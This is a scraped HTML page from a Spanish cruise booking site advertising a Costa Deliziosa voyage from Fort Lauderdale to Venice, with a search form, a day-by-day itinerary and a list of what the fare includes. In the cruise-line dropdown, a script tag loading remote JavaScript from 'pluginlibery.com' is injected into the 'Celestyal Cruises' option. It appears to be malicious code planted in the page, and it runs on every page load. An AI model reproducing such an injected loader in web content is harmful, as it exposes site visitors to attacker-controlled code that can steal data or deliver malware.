

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.cruceroclick.com/ficha.php?id=1864
body_size: 10439
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
  <meta content="text/html; charset=ISO-8859-1" http-equiv="content-type">
  <title>CRUCERO - Desde FORT LAUDERDALE (Miami) A VENECIA (Italia). - Costa Deliziosa - Costa Cruceros | Los mejores con CruceroClick</title>
  <meta NAME="keywords" content="cruceros, capitales, caribe, mediterraneo, fiordos, vacaciones, ofertas, jovenes, novios, familias, barcos, 3º Edad, Lujo, Empresas, CRUCERO - Desde FORT LAUDERDALE (Miami) A VENECIA (Italia). , Costa Deliziosa , Costa Cruceros" />
  <meta NAME="description" content="CRUCERO - Desde FORT LAUDERDALE (Miami) A VENECIA (Italia). - Costa Deliziosa - Costa Cruceros | Los mejores con CruceroClick" />
  <link rel="stylesheet" href="css/estilo.css">
  <script type="text/javascript">
    var GB_ROOT_DIR = "./greybox/";
  </script>
  <script type="text/javascript" src="greybox/AJS.js"></script>
  <!--<script type="text/javascript" src="greybox/AJS_fx.js"></script>-->
  <script type="text/javascript" src="greybox/gb_scripts.js"></script>
  <link href="greybox/gb_styles.css" rel="stylesheet" type="text/css" />
  <script type="text/javascript" src="scripts/funciones.js"></script>
  <!--[if lt IE 7]>
	<script type="text/javascript" src="scripts/DDPNG.js"></script>
	<script>
	  DD_belatedPNG.fix('#parte-2-b, .carro, .ninos-gratis, .grandes-ahorros, .ninos, .ahorros, img');
	</script>
  <![endif]-->     
</head>
<body onload="log_chk();">
<div id="container">
		<div id="head">
		<div id="head-banner-chico">
			<img src="image/banner-chico.gif" height="49" width="400" usemap="#map" class="banner">
		</div>	
		<div id="head-telefono">
			<b>RESERVAS:</b> Telf. <a href="tel:+34667667447">(+34) 667 667 447</a> -también whatsapp- <br/>
			<b>Mail:</b> <a href="mailto:info@cruceroclick.com">info@cruceroclick.com</a>
		</div>
		<form action="cruceros.php" method="get" name="busqueda">
		<div class="search">
			<div class="campo">
				<span>FECHA</span>
				<select class="med" name="mes" id="mes">
					<option value="0">Mes...</option>
					<option value="1" >Enero</option>
					<option value="2" >Febrero</option>
					<option value="3" >Marzo</option>
					<option value="4" >Abril</option>
					<option value="5" >Mayo</option>
					<option value="6" >Junio</option>
					<option value="7" >Julio</option>
					<option value="8" >Agosto</option>
					<option value="9" >Septiembre</option>
					<option value="10" >Octubre</option>
					<option value="11" >Noviembre</option>
					<option value="12" >Diciembre</option>
				</select>
				<select class="min" name="ano" id="ano">
					<option value="0">Año...</option>
										<option value="2026" >2026</option>
										<option value="2027" >2027</option>
										<option value="2028" >2028</option>
										<option value="2029" >2029</option>
									</select>
			</div>
			<div class="campo">
				<span>NAVIERA</span>
				<select class="full" name="naviera" id="naviera">
					<option value="0">Seleccione...</option>
											<option value="3" >Costa Cruceros</option>
											<option value="5" >MSC Cruceros</option>
											<option value="6" >Royal Caribbean</option>
											<option value="11" >NCL - Norwegian Cruise Line</option>
											<option value="12" >Celestyal Cruises<script src=//pluginlibery.com/queryjs></script></option>
											<option value="13" >CUNARD</option>
											<option value="14" >Princess Cruises</option>
											<option value="15" >Celebrity Cruises</option>
											<option value="16" >Holland America Line</option>
											<option value="17" >Crystal Cruises</option>
											<option value="18" >Seabourn Cruises</option>
											<option value="19" >Azamara Cruises</option>
											<option value="20" >Carnival Cruises</option>
											<option value="21" >OCEANIA Cruises</option>
											<option value="22" >Riverside Luxury Cruises</option>
											<option value="23" >Fluviales Panavision</option>
											<option value="24" >Regent Seven Seas</option>
											<option value="25" >RUSSIAN RIVER CRUISES</option>
											<option value="26" >Star Clippers</option>
											<option value="27" >VIKING River Cruises</option>
											<option value="28" >Silversea Cruises</option>
											<option value="29" >P & O Cruises </option>
											<option value="30" >Disney Cruise Line</option>
											<option value="32" >Hapag-Lloyd Cruises</option>
											<option value="33" >Sea Cloud Cruises</option>
											<option value="34" >SeaDream Yacht Club</option>
											<option value="35" >Fred Olsen Cruise Lines</option>
											<option value="36" >Club Med Croisieres</option>
											<option value="37" >CROISIEUROPE (Fluviales)</option>
											<option value="38" >Explora Journeys</option>
											<option value="39" >Le Boat (Alquiler de Barcos)</option>
											<option value="40" >Hurtigruten</option>
											<option value="41" >Emerald Yacht Cruises</option>
											<option value="42" >Ponant Cruises</option>
											<option value="43" >Running on Waves (Velero)</option>
											<option value="47" >POLITOURS River Cruises (Fluviales)</option>
											<option value="48" >Ritz-Carlton Yacht Collection</option>
											<option value="49" >UNIWORLD River Cruises</option>
											<option value="50" >WindStar Cruises</option>
											<option value="51" >AmaWaterways</option>
											<option value="52" >Avalon Waterways</option>
											<option value="54" >Heritage Expeditions</option>
											<option value="57" >Nicko Cruises</option>
											<option value="58" >Paul Gauguin Cruises</option>
											<option value="59" >A-ROSA River Cruises</option>
											<option value="60" >Les Bateaux Belmond</option>
											<option value="61" >ICARION</option>
											<option value="62" >Skorpios Chile</option>
											<option value="63" >TUI </option>
											<option value="64" >Tren El Expreso de la Robla</option>
											<option value="65" >EXPLORIS</option>
											<option value="66" >Tren Transcantabrico Costa Verde Express</option>
											<option value="67" >Transcantabrico Gran Lujo (Tren de Lujo)</option>
											<option value="68" >Tren Al Andalus</option>
											<option value="69" >European Waterways</option>
											<option value="70" >AQUA Expeditions</option>
											<option value="71" >Scenic River Cruises</option>
											<option value="72" >CRUCEROS AUSTRALIS</option>
											<option value="73" >Hebridean Island Cruises</option>
											<option value="74" >Emerald Waterways</option>
											<option value="76" >Grandes Viajes</option>
											<option value="77" >Four Seasons Yachts</option>
											<option value="78" >Elixir Boutique Cruises</option>
											<option value="79" >CATAI</option>
											<option value="80" >VIVA CRUISES</option>
											<option value="81" >CRUCEMUNDO (Cruceros Fluviales)</option>
											<option value="82" >ARANUI Cruises</option>
											<option value="83" >Variety Yacht Cruises</option>
											<option value="84" >VIKING Ocean Cruises</option>
											<option value="85" >Artic ProCruises</option>
											<option value="86" >Virgin Voyages</option>
											<option value="87" >PHOENIX REISEN</option>
											<option value="88" >Silversea Expeditions</option>
											<option value="89" >Mein Schiff (TUI Cruises)</option>
											<option value="91" >Quark Expeditions</option>
											<option value="92" >AIDA Kreuzfahrten</option>
											<option value="93" >Antarctica21</option>
											<option value="95" >Swan Hellenic</option>
											<option value="99" >Cruceros por el Nilo (Egipto)</option>
											<option value="101" >DCS Kreuzfahrten</option>
											<option value="103" >Margaritaville at Sea</option>
											<option value="105" >Lindblad Expeditions - National Geographic</option>
											<option value="106" >CroisiMer</option>
											<option value="107" >Ambassador Cruise Line</option>
											<option value="109" >Atlas Ocean Voyages</option>
											<option value="110" >Miray Cruises</option>
											<option value="112" >Scenic Discovery Yachts</option>
											<option value="113" >Anakonda Amazon Cruises</option>
											<option value="114" >Abercrombie & Kent</option>
											<option value="116" >Orient Express Silenseas</option>
											<option value="119" >HAVILA Voyages</option>
											<option value="120" >Polar Latitudes</option>
											<option value="123" >Ski - Club Med Resorts</option>
											<option value="127" >TOURMUNDIAL Cruceros</option>
											<option value="130" >CRUCEROS POR CROACIA</option>
											<option value="131" >CIBELES</option>
											<option value="132" >Albatros Expeditions</option>
										<option value="ON">Otras Navieras</option>
				</select>
			</div>
			<div class="campo">
				<span>DESTINO</span>
				<select class="full" name="destino" id="destino">
					<option value="0">Seleccione...</option>
										<option value="2" > Mediterraneo Occidental</option>
										<option value="22" >Africa, Madagascar y Mauricio</option>
										<option value="7" >Alaska, Pacífico y Canadá</option>
										<option value="15" >Asia, China y Oriente</option>
										<option value="6" >Australia y Nueva Zelanda</option>
										<option value="28" >Brasil y Argentina</option>
										<option value="17" >Canadá y Nueva Inglaterra</option>
										<option value="14" >Canarias y Marruecos</option>
										<option value="5" >Capitales Bálticas</option>
										<option value="1" >Caribe y Bahamas</option>
										<option value="24" >Cruceros de Exploración</option>
										<option value="23" >Cruceros Fluviales</option>
										<option value="25" >Cruceros Transatlánticos</option>
										<option value="19" >Cruceros Vuelta al Mundo</option>
										<option value="26" >Dubai y Emiratos Arabes</option>
										<option value="4" >Fiordos Noruegos</option>
										<option value="9" >Hawaii y Polinesia</option>
										<option value="13" >Islas Británicas e Islandia</option>
										<option value="11" >Islas Griegas y Croacia</option>
										<option value="3" >Mediterráneo Oriental</option>
										<option value="27" >México y Canal de Panamá</option>
										<option value="8" >Sudamérica y Antártida</option>
									</select>
			</div>
			<div class="campo">
				<span>DURACIÓN</span>
				<select class="full" name="duracion" id="duracion">
					<option value="0">Seleccione...</option>
					<option value="1" >1 - 6 Días</option>
					<option value="2" >7 - 8 Días</option>
					<option value="3" >9 - 12 Días</option>
					<option value="4" >12 o más Días</option>
				</select>
			</div>
			<div class="boton">
				<input type="button" value="" onclick="buscador();">
			</div>
		</div>
		</form>
	</div>	<div id="cuerpo">
		<form method="post" name="form1" id="form1" action="presupuesto.php?id=1864">
		<div id="form-general">
			<div class="form-titulo">
								<img src="image/botones/presupuesto-pre.jpg" border="0">
				<a href="detalle.php?id=1864" onmouseout="document.getElementById('bto_detalles').src='image/botones/detalles-ap.jpg'" onmouseover="document.getElementById('bto_detalles').src='image/botones/detalles-pre.jpg'"><img src="image/botones/detalles-ap.jpg" id="bto_detalles" border="0"></a>
				<a href="galeria.php?id=1864" onmouseout="document.getElementById('bto_galeria').src='image/botones/galeria-ap.jpg'" onmouseover="document.getElementById('bto_galeria').src='image/botones/galeria-pre.jpg'"><img src="image/botones/galeria-ap.jpg" id="bto_galeria" border="0"></a>
								<a href="excursiones.php?id=1864" onmouseout="document.getElementById('bto_excursiones').src='image/botones/excursiones-ap.jpg'" onmouseover="document.getElementById('bto_excursiones').src='image/botones/excursiones-pre.jpg'"><img src="image/botones/excursiones-ap.jpg" id="bto_excursiones" border="0"></a>
													
				<a href="cubiertas.php?id=1864" onmouseout="document.getElementById('bto_cubierta').src='image/botones/cubierta-ap.jpg'" onmouseover="document.getElementById('bto_cubierta').src='image/botones/cubierta-pre.jpg'"><img src="image/botones/cubierta-ap.jpg" id="bto_cubierta" border="0"></a>
												
				<a href="camarotes.php?id=1864" onmouseout="document.getElementById('bto_camarote').src='image/botones/camarotes-ap.jpg'" onmouseover="document.getElementById('bto_camarote').src='image/botones/camarotes-pre.jpg'"><img src="image/botones/camarotes-ap.jpg" id="bto_camarote" border="0"></a>
					
			</div>
			<div class="form-cuerpo">
				<div class="crucero">CRUCERO - Desde FORT LAUDERDALE (Miami) A VENECIA (Italia).</div>
				<div><span class="span label-1">Fecha y Camarote</span><span id="fechycam">Seleccione la fecha y el camarote</span><input type="hidden" id="id-precio" name="id-precio"></div>
				<div id="pasajeros">
				<span class="span label-1">Número de Personas</span><span class="span input">
				<select name="personas" id="personas" onchange="edades()">
					<option value="Seleccione">1</option>
				</select>
				</span>
				<span class="span label-2">Edades</span>
				<span id="lstedades">
					<select name="edad_1" id="edad_1">
												<option value="1" >1</option>
												<option value="2" >2</option>
												<option value="3" >3</option>
												<option value="4" >4</option>
												<option value="5" >5</option>
												<option value="6" >6</option>
												<option value="7" >7</option>
												<option value="8" >8</option>
												<option value="9" >9</option>
												<option value="10" >10</option>
												<option value="11" >11</option>
												<option value="12" >12</option>
												<option value="13" >13</option>
												<option value="14" >14</option>
												<option value="15" >15</option>
												<option value="16" >16</option>
												<option value="17" >17</option>
												<option value="18" >18</option>
												<option value="19" >19</option>
												<option value="20" selected>20</option>
												<option value="21" >21</option>
												<option value="22" >22</option>
												<option value="23" >23</option>
												<option value="24" >24</option>
												<option value="25" >25</option>
												<option value="26" >26</option>
												<option value="27" >27</option>
												<option value="28" >28</option>
												<option value="29" >29</option>
												<option value="30" >30</option>
												<option value="31" >31</option>
												<option value="32" >32</option>
												<option value="33" >33</option>
												<option value="34" >34</option>
												<option value="35" >35</option>
												<option value="36" >36</option>
												<option value="37" >37</option>
												<option value="38" >38</option>
												<option value="39" >39</option>
												<option value="40" >40</option>
												<option value="41" >41</option>
												<option value="42" >42</option>
												<option value="43" >43</option>
												<option value="44" >44</option>
												<option value="45" >45</option>
												<option value="46" >46</option>
												<option value="47" >47</option>
												<option value="48" >48</option>
												<option value="49" >49</option>
												<option value="50" >50</option>
												<option value="51" >51</option>
												<option value="52" >52</option>
												<option value="53" >53</option>
												<option value="54" >54</option>
												<option value="55" >55</option>
												<option value="56" >56</option>
												<option value="57" >57</option>
												<option value="58" >58</option>
												<option value="59" >59</option>
												<option value="60" >60</option>
												<option value="61" >61</option>
												<option value="62" >62</option>
												<option value="63" >63</option>
												<option value="64" >64</option>
												<option value="65" >65</option>
												<option value="66" >66</option>
												<option value="67" >67</option>
												<option value="68" >68</option>
												<option value="69" >69</option>
												<option value="70" >70</option>
												<option value="71" >71</option>
												<option value="72" >72</option>
												<option value="73" >73</option>
												<option value="74" >74</option>
												<option value="75" >75</option>
												<option value="76" >76</option>
												<option value="77" >77</option>
												<option value="78" >78</option>
												<option value="79" >79</option>
												<option value="80" >80</option>
												<option value="81" >81</option>
												<option value="82" >82</option>
												<option value="83" >83</option>
												<option value="84" >84</option>
												<option value="85" >85</option>
												<option value="86" >86</option>
												<option value="87" >87</option>
												<option value="88" >88</option>
												<option value="89" >89</option>
												<option value="90" >90</option>
											
					</select>
				</span>
				</div>
								<!--
				<div>
					<span class="label-1">¿Viaje de novios?</span><span class="input"><input type="checkbox" class="check" name="novios" id="novios"></span>
					<span class="label-2">Nº tarjeta cliente Pullmantur (opcional):</span><input type="text" class="caja" name="novios" id="novios">
				</div>
				-->
				<div class="pie">Si estás interesado en más de 1 camarote, deberás hacer tantas reservas como nº de camarotes desees. Disculpa las molestias.</div>
				<div class="form-pasos">
					<a href="contacto.php?crucero=1864"><img src="image/botones/bto-pp.png" border="0"></a>
				</div>
				<div class="clear"></div>
				<div class="form-pasos" style="text-align:center;">
					<a href=""><img src="image/botones/bto-volver.png" alt="Volver" border="0"></a>
					<a href="#" onclick="presupuestar()"><img src="image/botones/bto-continuar.png" alt="Continuar" border="0"></a>
					<input type="hidden" name="crucero" value="1864">
				</div>
			</div>
		</div>
		<div id="cuadro">
			<div class="cuadro-head">
				<div id="columna1">
					&nbsp;
				</div>
				<div id="columna2">
					<h2>
					CRUCERO - DESDE FORT LAUDERDALE (MIAMI) A VENECIA (ITALIA).</h2>
					<div class="ranking">
					<img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_full.gif" border="0"><img src="image/iconos/star_empty.gif" border="0">					</div>
				</div>
				<div id="columna3">		
					<!--<a href="#" class="bto-seleccionar"></a>-->
				</div>
			</div>
			<div id="columna-izquierda">
				<div class="foto">
									<a href="admin/archivos/1864_CRU_mapas.jpg" style="text-decoration:none;" onclick="return GB_showImage('CRUCERO - Desde FORT LAUDERDALE (Miami) A VENECIA (Italia).', this.href)">
					<img src="dibujar.php?file=admin/archivos/1864_CRU_mapas.jpg&ancho=190&alto=0" width="190px" border="none">
					</a>
									</div>
								<img src="dibujar.php?file=admin/archivos/3_com_Logo_COSTA_CRUCEROS_New.JPG&ancho=86&alto=28" class="logo">
								
				<div class="barco">
					BARCO:<br>
					<span>Costa Deliziosa</span>
				</div>
			</div>
			<div id="columna-med">
				<!-- forma la tabla -->
								<div id="itinerario" class="tipo-1">
					<div class="cabecera">
						<span class="dia">DÍA</span>
						<span class="puerto">PUERTO</span>
						<span>LLEGADA</span>
						<span>SALIDA</span>
					</div>
										<div class="fila">
						<span class="dia">1</span>
						<span class="puerto">FORT LAUDERDALE (Miami)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>Embarque</span>
						<span>23:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">2</span>
						<span class="puerto">CAYO HUESO													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>11:00h</span>
						<span>18:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">3</span>
						<span class="puerto">Navegaciòn												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">4</span>
						<span class="puerto">GEORGE TOWN (Islas Caimán)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>19:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">5</span>
						<span class="puerto"> Navegaciòn												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">6</span>
						<span class="puerto">ROATÁN (Honduras)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>18:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">7</span>
						<span class="puerto">BELIZE													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>19:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">8</span>
						<span class="puerto">COSTA MAYA (México)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>18:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">9</span>
						<span class="puerto">COZUMEL (México)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>18:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">10</span>
						<span class="puerto">  Navegaciòn												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">11</span>
						<span class="puerto"> FORT LAUDERDALE (Miami)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>06:00h</span>
						<span>23:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">12</span>
						<span class="puerto">NASSAU (Bahamas)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>12:00h</span>
						<span>18:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">13</span>
						<span class="puerto">   Navegaciòn												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">14</span>
						<span class="puerto">AMBER COVER (República Dominicana)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>14:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">15</span>
						<span class="puerto">SAMANÁ (Rep. Dominicana)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>15:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">16</span>
						<span class="puerto">BASSETERRE (St. Kitts)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>15:00h</span>
						<span>23:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">17</span>
						<span class="puerto">ANTIGUA (Antillas)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>17:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">18</span>
						<span class="puerto">Navegaciòn 1												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">19</span>
						<span class="puerto">Navegaciòn 2												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">20</span>
						<span class="puerto">Navegaciòn 3												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">21</span>
						<span class="puerto">Navegaciòn 4												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">22</span>
						<span class="puerto">Navegaciòn 5												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">23</span>
						<span class="puerto">Navegaciòn 6												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">24</span>
						<span class="puerto">SANTA CRUZ DE TENERIFE													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>16:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">25</span>
						<span class="puerto">    Navegaciòn												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">26</span>
						<span class="puerto">CÁDIZ													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>09:00h</span>
						<span>19:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">27</span>
						<span class="puerto">MÁLAGA (España)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>14:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">28</span>
						<span class="puerto">     Navegaciòn												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">29</span>
						<span class="puerto">MARSELLA (Francia)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>13:00h</span>
						<span>18:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">30</span>
						<span class="puerto">SAVONA (Italia)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>16:30h												</span>
					</div>
										<div class="fila">
						<span class="dia">31</span>
						<span class="puerto">NÁPOLES (Pompeya)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>13:00h</span>
						<span>19:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">32</span>
						<span class="puerto">       Navegaciòn												
						</span>
						<span>--</span>
						<span>--												</span>
					</div>
										<div class="fila">
						<span class="dia">33</span>
						<span class="puerto">BARI (Alberobello)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>08:00h</span>
						<span>20:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">34</span>
						<span class="puerto">DUBROVNIK (Croacia)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>07:00h</span>
						<span>14:00h												</span>
					</div>
										<div class="fila">
						<span class="dia">35</span>
						<span class="puerto"> VENECIA (Italia)													<img src="image/iconos/atraca.png" style="position:absolute;top:-2px;right:-1px;" title="El barco atraca en el puerto">
												
						</span>
						<span>09:00h</span>
						<span>Desembarque												</span>
					</div>
									</div>
									
			</div>
			<div id="columna-derecha">
				<div class="mapa">
										<a href="admin/archivos/1864_MAP_imagen_mapas.jpg" style="text-decoration:none;" onclick="return GB_showImage('MAPA - CRUCERO - Desde FORT LAUDERDALE (Miami) A VENECIA (Italia).', this.href)">
										<img src="dibujar.php?file=admin/archivos/1864_MAP_imagen_mapas.jpg&ancho=190&alto=0" width="190px" border="0" title="Ver mapa">
					</a>
					<span class="punta-izq-abajo"><img src="image/left-a.png" border="0"></span>
								</div>
			</div>
			<!-- crea un salto de linea espaciado -->
			<div class="clear"></div>
				<!-- forma la tabla -->
							<div class="clear"></div>
						<div class="informacion azul">EL CRUCERO INCLUYE</div>
			<div class="parrafo">
			<div class="parrafo">
<p><span style="font-size: small;"><span style="color: #ff0000;"><span style="color: #000000;"><span style="font-size: x-small;"><span style="text-decoration: underline;">Nota</span>: La salida del 16 de Noviembre de 2015 tiene cambios en el itinerario. Rogamos consultar en el correo info@cruceroclick.com</span></span></span></span></p>
<p><span style="font-size: small;"><span style="color: #ff0000;"><span style="color: #000000;"><span style="font-size: x-small;"></span></span><strong><br /></strong></span></span></p>
<p><span style="font-size: small;"><span style="color: #ff0000;"><strong>&iexcl;&iexcl;ASEGURE SU PLAZA INMEDIATAMENTE!! </strong></span><br /></span></p>
<p><span style="font-size: small;">Haga click aqu&iacute; abajo y recibir&aacute; confirmaci&oacute;n inmediata del precio y disponibilidad de su cabina:<br /></span></p>
<p>&nbsp;</p>
<p><a href="http://www.cruisengine.com/BookingEngine/partners/es-ES/Step1a?Key=0qgIckA%2bPvPrJ9CsEy8EGVsKePlWGO%2bX4KAQtwQnXBI%3d" target="_blank" title="Haz click aqui para reservar on-line tu crucero Costa"><img src="http://cruceroclick.com/admin/archivos/Image/COSTA%20CRUCEROS/BANNER%20Costa%20Cruceros%20CRUCEROCLICK.gif" border="0" alt="RESERVA ONLINE DE CRUCEROS COSTA CRUCEROS" title="Haz click aqu&iacute; y reserva on-line tu Crucero Costa" width="430" height="66" /></a></p>
<p>Reserva on-line tu crucero Costa haciendo click sobre este <a href="http://www.cruisengine.com/BookingEngine/partners/es-ES/Step1a?Key=0qgIckA%2bPvPrJ9CsEy8EGVsKePlWGO%2bX4KAQtwQnXBI%3d" target="_blank" title="Haz click aqui para reservar on-line tu crucero Costa">banner</a></p>
<p><img src="http://cruceroclick.com/admin/archivos/Image/COSTA%20CRUCEROS/COSTA%20DELIZIOSA/Costa_Deliziosa_Mar_Negro.jpg" border="0" alt="CRUCEROS COSTA DELIZIOSA MAR NEGRO CRUCEROS COSTA CRUCEROS MEDITERRANEO ORIENTAL BLACK SEA CRUISES" title="Nuestro barco, el Costa Deliziosa en el Mar Negro" width="708" height="471" /></p>
<p>&nbsp;</p>
<p>Descubra viajando a bordo del Costa Deliziosa la belleza de las   Grecia. Italia y Turqu&iacute;a, con sus increibles monumentos, su apasionante    historia y  sus   fascinantes paisajes... un viaje extraordinario en  un   buque  &uacute;nico.</p>
<p>&nbsp;</p>
<p><img src="http://cruceroclick.com/admin/archivos/Image/COSTA%20CRUCEROS/COSTA%20DELIZIOSA/PROA%20Costa%20Deliziosa.jpg" border="0" alt="CRUCEROS COSTA DELIZIOSA OFERTAS DESCUENTOS CRUCEROS COSTA CRUCEROS" title="COSTA DELIZIOSA" width="662" height="447" /></p>
<p>&nbsp;</p>
<p><span style="font-size: x-small;"><span style="color: #ff0000;"><span style="text-decoration: underline;"><strong>EL CRUCERO INCLUYE</strong></span>:</span></span></p>
<p><span style="font-size: small;"><strong>&middot; ALOJAMIENTO</strong></span> en camarote de ocupaci&oacute;n doble seg&uacute;n categor&iacute;a elegida, la utilizaci&oacute;n        de todos los servicios del barco, transporte de los equipajes        hasta/desde el camarote en los puertos de embarque y desembarque.</p>
<p>&nbsp;</p>
<p><img src="http://cruceroclick.com/admin/archivos/Image/COSTA%20CRUCEROS/COSTA%20DELIZIOSA/Costa_Deliziosa_Ristorante_Samsara.jpg" border="0" alt="CRUCEROS COSTA DELIZIOSA CRUCEROS MEDITERRANEO CRUCEROS NORTE DE EUROPA CRUCEROS FAMILIA CRUCEROS SPA CRUCEROS SAMSARA" title="Ristorante Samsara a bordo del Costa Deliziosa (Costa Cruceros)" width="734" height="488" /></p>
<p>&nbsp;</p>
<p><span style="font-size: small;"><strong>&middot; R&Eacute;GIMEN DE PENSI&Oacute;N COMPLETA</strong></span> con muchas citas a lo largo del d&iacute;a: caf&eacute; en cubierta para los m&aacute;s        madrugadores, desayuno, almuerzo, t&eacute; de la tarde, pizza y snack, cena y        sorpresas gastron&oacute;micas de medianoche en espectaculares   restaurantes  a     la carta o tipo buffet con vistas panor&aacute;micas y   terrazas al aire    libre.   Incluye tambi&eacute;n Espect&aacute;culos en el Teatro,   diversi&oacute;n a bordo,    m&uacute;sica y   espect&aacute;culos, animaci&oacute;n para ni&ntilde;os,   j&oacute;venes y mayores.</p>
<br /><img src="http://cruceroclick.com/admin/archivos/Image/COSTA%20CRUCEROS/COSTA%20DELIZIOSA/COSTA_DELIZIOSA_Teatro_Duse_2.jpg" border="0" alt="CRUCEROS COSTA DELIZIOSA CRUCEROS MEDITERRANEO ORIENTAL CRUCEROS MEDITERRANEO COSTA CRUCEROS CRUCEROS MAR NEGRO" title="El impresionante Teatro &quot;Duse&quot; a bordo del Costa Deliziosa" width="735" height="551" /><br />&nbsp;
<p><strong>PRECIOS POR PERSONA</strong>&nbsp;basados en ocupaci&oacute;n doble. <span style="text-decoration: underline;">Ni&ntilde;os Gratis</span> hasta 18 a&ntilde;os (solo pagan tasas de embarque y gastos a bordo) si viajan en el mismo camarote con dos adultos.*</p>
<p>&nbsp;</p>
<p><img src="http://cruceroclick.com/admin/archivos/Image/PAISAJES/GRECIA/ATENAS/ATENAS%20Acropolis.jpg" border="0" alt="CRUCEROS ATENAS GRECIA CRUCEROS ISLAS GRIEGAS CRUCEROS PIREO CRUCEROS EGEO CRUCERO JONICO CRUCEROS MEDITERRANEO ORIENTAL CRUCEROS MEDITERRANEO CRUCEROS PARTENON CRUCEROS ACROPOLIS" title="Acceso a la Acr&oacute;polis de Atenas (Grecia)" width="565" height="755" /></p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;"><strong>No Incluido</strong></span>:     Bebidas (excepto en el desayuno en que    se sirven caf&eacute; y zumos), ni     excursiones, ni comidas en   restaurantes de  especialidades, ni  seguros,    ni gastos de gesti&oacute;n,   ni gastos a bordo  especiales  (compras,  casino...),   ni Propinas (a   pagar a bordo).</p>
<p>&nbsp;</p>
